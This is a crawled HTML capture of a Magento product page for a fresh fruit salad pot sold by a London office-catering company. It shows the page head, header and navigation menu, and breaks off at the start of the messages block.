

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.owenbrotherscatering.com/exotic-fresh-fruit-salad-pot
body_size: 110883
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="Fresh Fruit Salad Pots in London, UK"/>
<meta name="description" content="Fruit pots are the best option if you are looking for a healthy breakfast. Explore and buy the best one as per your requirements."/>
<meta name="keywords" content="fruit pots"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Fresh Fruit Salad Pots in London, UK</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/mage/calendar.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/css/styles-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/css/local.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/css/local-jk.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/css/local-we-offer.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/Magento_Theme/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/jquery/uppy/dist/uppy-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/Amasty_Base/vendor/slick/amslick.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/StripeIntegration_Payments/css/wallets.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/css/snowfall.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/mage/gallery/gallery.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/Mageplaza_FrequentlyBought/css/style.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/Magento_Swatches/css/swatches.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/Mageplaza_Core/css/magnific-popup.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/Mageplaza_Core/css/owl.carousel.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/Mageplaza_Core/css/owl.theme.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/Magefan_Blog/css/blog-m.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/Magefan_Blog/css/blog-new.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/Magefan_Blog/css/blog-custom.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/css/print.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/Magelearn_AdvanceCart/css/minicart.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.owenbrotherscatering.com/exotic-fresh-fruit-salad-pot" />
<link  rel="icon" type="image/x-icon" href="https://www.owenbrotherscatering.com/media/favicon/stores/1/download.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.owenbrotherscatering.com/media/favicon/stores/1/download.png" />



<!-- -------------------------------------------------------------- -->


<meta name="google-site-verification" content="9YQtynyg4mgGrGy94lDHNN2JgsAGcPYXWIbsYuE4btQ" />
<meta name="ahrefs-site-verification" content="85f38875f1cb68a0089f8e65ef222c888cc8de30caab0be8f9c28a1300be8a44">



<style>

</style>        <!-- Google tag (gtag.js) -->
<input type="hidden" custom-message="code coming from phtml">

    

<!--Custom Style-->






<!-- Scommerce Mage Google Tag Manager -->

<!-- Scommerce Mage End Google Tag Manager -->

<meta property="og:type" content="product" />
<meta property="og:title"
      content="Exotic&#x20;Fresh&#x20;Fruit&#x20;Salad&#x20;Pot" />
<meta property="og:image"
      content="https://www.owenbrotherscatering.com/media/catalog/product/cache/c344e6887f295bab3fd1ec1f2e230643/1/1/11_8_1.jpg" />
<meta property="og:description"
      content="Fresh&#x20;Fruit&#x20;Salad&#x20;Pot&#x0D;&#x0A;&#xA0;&#x0D;&#x0A;&#x0D;&#x0A;The&#x20;photo&#x20;is&#x20;for&#x20;illustrative&#x20;purposes&#x20;only&#x0D;&#x0A;Fruits&#x20;will&#x20;be&#x20;seasonal&#x0D;&#x0A;" />
<meta property="og:url" content="https://www.owenbrotherscatering.com/exotic-fresh-fruit-salad-pot" />
    <meta property="product:price:amount" content="5.95"/>
    <meta property="product:price:currency"
      content="GBP"/>
    </head>
    <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-exotic-fresh-fruit-salad-pot page-layout-1column">
	<!-- Google Tag Manager (noscript) -->
<!-- <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQFF4R9" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> -->
<!-- End Google Tag Manager (noscript) -->
        <!-- Scommerce Mage Google Tag Manager -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KQFF4R9"
                      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- Scommerce Mage End Google Tag Manager -->



<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly when cookies are disabled.</div>




    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<div class="widget block block-static-block">
    </div>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links"><div class="top-head-section">
    <div class="head-section-left">
        <!-- <span class="phone"><a href="tel:02086752905">
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                <g clip-path="url(#clip0_1369_25052)">
                <path d="M9.85982 14.3491C10.5121 14.7699 11.2894 14.9533 12.061 14.8685C12.8326 14.7836 13.5515 14.4356 14.0967 13.8831L14.5733 13.417C14.7823 13.2032 14.8993 12.9162 14.8993 12.6173C14.8993 12.3184 14.7823 12.0313 14.5733 11.8176L12.5502 9.81568C12.3383 9.60738 12.053 9.49067 11.7558 9.49067C11.4586 9.49067 11.1733 9.60738 10.9614 9.81568C10.7477 10.0247 10.4606 10.1417 10.1617 10.1417C9.86277 10.1417 9.57573 10.0247 9.36199 9.81568L6.18435 6.63804C6.07834 6.53357 5.99416 6.40908 5.93671 6.27179C5.87925 6.13451 5.84966 5.98716 5.84966 5.83834C5.84966 5.6895 5.87925 5.54217 5.93671 5.40487C5.99416 5.26759 6.07834 5.14309 6.18435 5.03862C6.39264 4.82668 6.50936 4.54139 6.50936 4.24422C6.50936 3.94704 6.39264 3.66176 6.18435 3.4498L4.17186 1.4373C3.95809 1.22833 3.67108 1.11133 3.37218 1.11133C3.07317 1.11133 2.78616 1.22833 2.57239 1.4373L2.10632 1.91395C1.55384 2.45916 1.20591 3.17801 1.12099 3.94961C1.03608 4.72122 1.21949 5.49851 1.64035 6.1508C3.83294 9.38218 6.62279 12.1648 9.85982 14.3491Z" stroke="white" stroke-width="1.14" stroke-linecap="round" stroke-linejoin="round"/>
                </g>
                <defs>
                <clipPath id="clip0_1369_25052">
                <rect width="16" height="16" fill="white" transform="matrix(-1 0 0 1 16 0)"/>
                </clipPath>
                </defs>
            </svg>020 8675 2905</a>
        </span> -->
        <span class="mail"><a href='mailto:info@owenbrotherscatering.com'>
            <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none">
                <path d="M13.8379 2.42749H2.16214C1.57593 2.42749 1.10071 2.90271 1.10071 3.48892V12.5111C1.10071 13.0973 1.57593 13.5725 2.16214 13.5725H13.8379C14.4241 13.5725 14.8993 13.0973 14.8993 12.5111V3.48892C14.8993 2.90271 14.4241 2.42749 13.8379 2.42749Z" stroke="white" stroke-width="1.14" stroke-linecap="round" stroke-linejoin="round"/>
                <path d="M1.10071 3.75464L7.32068 7.49537C7.51141 7.60734 7.75178 7.66866 7.99999 7.66866C8.24821 7.66866 8.48858 7.60734 8.67931 7.49537L14.8993 3.75464" stroke="white" stroke-width="1.14" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>info@owenbrotherscatering.com</a>
        </span>
    </div>
    <div class="head-section-right">
        <ul>
             <li>
                <a href="https://www.owenbrotherscatering.com/sales/order/history/">
                    <img src="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/images/Reorder.svg" alt="Reorder Icon" />
                    Reorder Existing Orders                </a>
            </li> 
            <div class="wishlist">
                <a href="https://www.owenbrotherscatering.com/wishlist/" title="View Wishlist" class="wishlist-link">
                    <!-- Conditional SVG for outlined or filled heart -->
                                            <!-- Outlined Heart Icon -->
                        <div class="line-icon"><svg xmlns="http://www.w3.org/2000/svg" width="41" height="41" viewBox="0 0 41 41" fill="none">
                            <path d="M3.43097 15.8618C3.43097 23.9666 10.1301 28.2856 15.034 32.1515C16.7644 33.5156 18.4311 34.8 20.0978 34.8C21.7645 34.8 23.4312 33.5156 25.1617 32.1515C30.0656 28.2856 36.7646 23.9666 36.7646 15.8618C36.7646 7.7569 27.5975 2.00908 20.0978 9.80102C12.598 2.00908 3.43097 7.7569 3.43097 15.8618Z" stroke="#595959" fill="none" stroke-width="2"/> <!-- Stroke for outlined heart -->
                        </svg></div>
                        
                                             <li>
                            <a href="https://www.owenbrotherscatering.com/wishlist/" class="my-favourites-link">
                                My Favourites                                                            </a>
                        </li>
                    
                </a>
            </div>
           <li><a href="https://www.owenbrotherscatering.com/about-us/">About Us</a></li>
           <li><a href="https://www.owenbrotherscatering.com/contact/">Contact Us</a></li>
        </ul>
    </div>
</div>
    
</ul></div></div><div class="header content">

<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>

</ul><div class="header-left"><span data-action="toggle-nav" class="action nav-toggle"><i class="fa fa-bars"></i></span>
    <a class="logo" href="https://www.owenbrotherscatering.com/" title="Owen Brothers Catering">
        <a
            class="logo"
            href="https://www.owenbrotherscatering.com/"
            title="Owen&#x20;Brothers&#x20;Catering"
            aria-label="store logo">
            <img src="https://www.owenbrotherscatering.com/media/logo/stores/1/obclogo-new.png"
                 title="Owen&#x20;Brothers&#x20;Catering"
                 alt="Owen&#x20;Brothers&#x20;Catering"
                    width="293"                    height="54"            />
        </a>
    </a>
<style>
.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today {
    background: none !important;;
    pointer-events: none !important;
}

.ui-datepicker .ui-datepicker-calendar .ui-datepicker-today > a {
    color: #959595 !important;
}
</style>
<style>
.toolbar-products .pages {
    display: block !important;
}
/* .customer-account-index div#block-collapsible-nav ul li:nth-child(3) {
    display: none;
} */
/* .customer-account-index div#block-collapsible-nav ul li:nth-child(4) {
    display: none;
} */
/* 
.customer-account-index div#block-collapsible-nav ul li:nth-child(5) {
    display: none;
} */
div#block-shipping {
    display: none;
}
td.ui-datepicker-week-end > a {
    color: red !important;
}
/*.message.error {
    margin: 0 0 10px;
    padding: 12px 20px 12px 25px;
    display: block;
    font-size: 1.3rem;
    background: #fae5e5;
    color: #e02b27;
    padding-left: 45px;
    position: relative;
    display: none;
}*/
.checkout-onepage-success .order-details-items.ordered {
    display: none;
}
.blog-post-view .post-ftimg-hld {
    display: none;
}
.checkout-cart-index .cart-summary .paypal{
	display:none;
}
    .product-item .price-box {
		text-align: center;
		width: 100%;
	}
</style>
</div><div class="header-middle">
<section class="amsearch-wrapper-block"
         data-amsearch-wrapper="block"
         data-bind="
            scope: 'amsearch_wrapper',
            mageInit: {
                'Magento_Ui/js/core/app': {
                    components: {
                        amsearch_wrapper: {
                            component: 'Amasty_Xsearch/js/wrapper',
                            data: {&quot;url&quot;:&quot;https:\/\/www.owenbrotherscatering.com\/amasty_xsearch\/autocomplete\/index\/&quot;,&quot;url_result&quot;:&quot;https:\/\/www.owenbrotherscatering.com\/catalogsearch\/result\/&quot;,&quot;url_popular&quot;:&quot;https:\/\/www.owenbrotherscatering.com\/search\/term\/popular\/&quot;,&quot;isDynamicWidth&quot;:true,&quot;isProductBlockEnabled&quot;:true,&quot;width&quot;:900,&quot;displaySearchButton&quot;:false,&quot;fullWidth&quot;:false,&quot;minChars&quot;:3,&quot;delay&quot;:500,&quot;currentUrlEncoded&quot;:&quot;aHR0cHM6Ly93d3cub3dlbmJyb3RoZXJzY2F0ZXJpbmcuY29tL2V4b3RpYy1mcmVzaC1mcnVpdC1zYWxhZC1wb3Q~&quot;,&quot;color_settings&quot;:[],&quot;popup_display&quot;:0,&quot;preloadEnabled&quot;:false,&quot;isSeoUrlsEnabled&quot;:false,&quot;seoKey&quot;:&quot;search&quot;,&quot;isSaveSearchInputValueEnabled&quot;:false}                        }
                    }
                }
            }">
    <div class="amsearch-form-block"
          data-bind="
              style: {
                    width: resized() ? data.width + 'px' : ''
              },
              css: {
                '-opened': opened
              },
              afterRender: initCssVariables">
                
<section class="amsearch-input-wrapper"
         data-bind="
            css: {
                '-dynamic-width': data.isDynamicWidth,
                '-match': $data.readyForSearch(),
                '-typed': inputValue && inputValue().length
            }">
    <input type="text"
           name="q"
           placeholder="What&#x20;are&#x20;you&#x20;looking&#x20;for&#x3F;"
           class="amsearch-input"
           maxlength="128"
           role="combobox"
           aria-haspopup="false"
           aria-autocomplete="both"
           autocomplete="off"
           aria-expanded="false"
           data-amsearch-block="input"
           enterkeyhint="search"
           data-bind="
                afterRender: initInputValue,
                hasFocus: focused,
                value: inputValue,
                event: {
                    keypress: onEnter
                },
                valueUpdate: 'input'">
    <!-- ko template: { name: templates.loader } --><!-- /ko -->
    <button class="amsearch-button -close -clear -icon"
            style="display: none"
            data-bind="
                event: {
                    click: inputValue.bind(this, '')
                },
                attr: {
                    title: $t('Clear Field')
                },
                visible: inputValue && inputValue().length">
    </button>
    <button class="amsearch-button -loupe -clear -icon -disabled"
            data-bind="
                event: {
                    click: search
                },
                css: {
                    '-disabled': !$data.match()
                },
                attr: {
                    title: $t('Search')
                }">
    </button>
</section>
        
        
<section class="amsearch-result-section"
         data-amsearch-js="results"
         style="display: none;"
         data-bind="
            css: {
                '-small': $data.data.width < 700 && !$data.data.fullWidth
            },
            afterRender: function (node) {
                initResultSection(node, 1)
            },
            style: resultSectionStyles(),
            visible: $data.opened()">
    <!-- ko if: !$data.match() && $data.preload() -->
        <!-- ko template: { name: templates.preload } --><!-- /ko -->
    <!-- /ko -->
    <!-- ko if: $data.match() -->
        <!-- ko template: { name: templates.results } --><!-- /ko -->
    <!-- /ko -->
    <!-- ko if: $data.message() && $data.message().length -->
        <!-- ko template: { name: templates.message } --><!-- /ko -->
    <!-- /ko -->
</section>
    </div>
        <div class="focusable-trap" data-bind="event: { focusin: close }" tabindex="0"></div>
</section>
</div><div class="header-right"><div class="header-right-content"><div class="hdrContactLinks">
    <a href="tel:+44 2086752905">
        <img src="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/images/phone-call-fill.svg" />
        <div class="content">
            <span class="title">Call Us</span>
            <span class="sub-title">Lines Open 6am-6pm</span>
        </div>
    </a>
</div>

<div class="hdrAccountLinks test">
    <div class="accToggle">
        <img src="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/images/my-account.svg" />
        <div class="myaccount">
            <span>My Account</span><img src="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/images/accountTick.png" />
        </div>
    </div>
    <ul class="account-links"><li class="link authorization-link" data-label="or">
    <a href="https://www.owenbrotherscatering.com/customer/account/login/referer/aHR0cHM6Ly93d3cub3dlbmJyb3RoZXJzY2F0ZXJpbmcuY29tL2V4b3RpYy1mcmVzaC1mcnVpdC1zYWxhZC1wb3Q~/"        >Sign In</a>
</li>
<li class="nav item"><a href="https://www.owenbrotherscatering.com/customer/account/">My
                                        Account</a></li><li><a href="https://www.owenbrotherscatering.com/customer/account/create/" id="idJKgB4Osw" >Create an Account</a></li></ul></div>
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.owenbrotherscatering.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
		<span class="minicart-icon"><img src="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/images/basket.svg" /></span>​​​​​​​​​​​​​​​​​​​​​
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') < 100 -->
                    <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- /ko -->
                <!-- ko if: getCartParam('summary_count') > 99 -->
                    <!-- ko text: '99+' --><!-- /ko -->
                <!-- /ko -->   
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
                <!-- /ko -->
            </span>
        </span>
        <div class="mini-cart-main">
            <span class="minicart-total">My Basket                 <div data-bind="html: getCartParam('subtotal')"></div>
            </span>
            <span class="minicart-icon-dd"><img src="https://www.owenbrotherscatering.com/static/version1768374446/frontend/Rvs/owen/en_GB/images/accountTick.png" /></span>
        </div>
		
        <span class="text">My Cart</span>
    </a>
            <div class="block block-minicart empty"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        
    
</div>


</div></div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    

<nav class="navigation" data-action="navigation">
    <ul class="menu-detail" data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
    <li class="level0 level-top parent ui-menu-item" role="presentation">
	<!--<a href="" class="level-top ui-corner-all"><span>Home</span></a></li>-->

		<li  class="level0 nav-1 first level-top parent"><a href="https://www.owenbrotherscatering.com/breakfast-catering"  class="level-top" ><span>BREAKFAST</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 first last"><a href="https://www.owenbrotherscatering.com/breakfast-catering/hot-breakfast" ><span>Hot Breakfast </span></a></li></ul></li><li  class="level0 nav-2 level-top"><a href="https://www.owenbrotherscatering.com/mid-morning"  class="level-top" ><span>MID MORNING</span></a></li><li  class="level0 nav-3 level-top parent"><a href="https://www.owenbrotherscatering.com/lunch"  class="level-top" ><span>LUNCH</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 first"><a href="https://www.owenbrotherscatering.com/lunch/less-bread-menus" ><span>Cold Fork Buffet</span></a></li><li  class="level1 nav-3-2"><a href="https://www.owenbrotherscatering.com/lunch/food-for-sharing" ><span>Platters For Sharing</span></a></li><li  class="level1 nav-3-3"><a href="https://www.owenbrotherscatering.com/lunch/halal-office-catering" ><span>Halal Office Catering</span></a></li><li  class="level1 nav-3-4"><a href="https://www.owenbrotherscatering.com/lunch/plattersofsalad" ><span>Platters of Salad</span></a></li><li  class="level1 nav-3-5"><a href="https://www.owenbrotherscatering.com/lunch/set-lunch-menus" ><span>Working Lunches</span></a></li><li  class="level1 nav-3-6"><a href="https://www.owenbrotherscatering.com/lunch/hot-fork-buffet-menus" ><span>Hot Food </span></a></li><li  class="level1 nav-3-7"><a href="https://www.owenbrotherscatering.com/lunch/finger-food" ><span>Finger Food</span></a></li><li  class="level1 nav-3-8 parent"><a href="https://www.owenbrotherscatering.com/lunch/sandwich-platters-crisp" ><span>Sandwiches</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 first last"><a href="https://www.owenbrotherscatering.com/lunch/sandwich-platters-crisp/lunch" ><span>LUNCH </span></a></li></ul></li><li  class="level1 nav-3-9"><a href="https://www.owenbrotherscatering.com/lunch/individualsaladbentoboxes" ><span>Individual Salads</span></a></li><li  class="level1 nav-3-10"><a href="https://www.owenbrotherscatering.com/lunch/fresh-sushi" ><span>Fresh Sushi</span></a></li><li  class="level1 nav-3-11"><a href="https://www.owenbrotherscatering.com/lunch/special-diet-catering-london" ><span>Special Diets </span></a></li><li  class="level1 nav-3-12 last"><a href="https://www.owenbrotherscatering.com/lunch/mini-desserts" ><span>Mini Desserts</span></a></li></ul></li><li  class="level0 nav-4 level-top"><a href="https://www.owenbrotherscatering.com/afternoon-tea"  class="level-top" ><span>Afternoon Tea </span></a></li><li  class="level0 nav-5 level-top parent"><a href="https://www.owenbrotherscatering.com/the-plated-canape-collection"  class="level-top" ><span>CANAPES</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 first last"><a href="https://www.owenbrotherscatering.com/the-plated-canape-collection/premiere-dessert-canapes" ><span>Sweet Canapes</span></a></li></ul></li><li  class="level0 nav-6 level-top parent"><a href="https://www.owenbrotherscatering.com/drinks"  class="level-top" ><span>DRINKS</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 first"><a href="https://www.owenbrotherscatering.com/drinks/tea-coffee" ><span>Coffee &amp; Tea</span></a></li><li  class="level1 nav-6-2"><a href="https://www.owenbrotherscatering.com/drinks/soft-drinks-juices" ><span>Water, Soft Drinks  &amp; Juices</span></a></li><li  class="level1 nav-6-3 last"><a href="https://www.owenbrotherscatering.com/drinks/drinks-alcohol" ><span>Alcohol &amp; Non Alcohol</span></a></li></ul></li><li  class="level0 nav-7 level-top"><a href="https://www.owenbrotherscatering.com/owen-brothers-menus"  class="level-top" ><span>SHARING MENUS</span></a></li><li  class="level0 nav-8 level-top parent"><a href="https://www.owenbrotherscatering.com/luxury-boxed-meals-for-one"  class="level-top" ><span>Luxury Boxed Meals for One </span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 first"><a href="https://www.owenbrotherscatering.com/luxury-boxed-meals-for-one/sandwich-crisps-selection" ><span>Individual Sandwich &amp; Crisps Selection</span></a></li><li  class="level1 nav-8-2"><a href="https://www.owenbrotherscatering.com/luxury-boxed-meals-for-one/eco-friendly-cutlery" ><span>Recyclable &amp; Compostable Cutlery</span></a></li><li  class="level1 nav-8-3 last"><a href="https://www.owenbrotherscatering.com/luxury-boxed-meals-for-one/heat-me-eat-me/fresh-sushi-boxes-for-1" ><span>Sushi Sushi</span></a></li></ul></li><li  class="level0 nav-9 level-top"><a href="https://www.owenbrotherscatering.com/services"  class="level-top" ><span>Equipment Hire</span></a></li>            </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
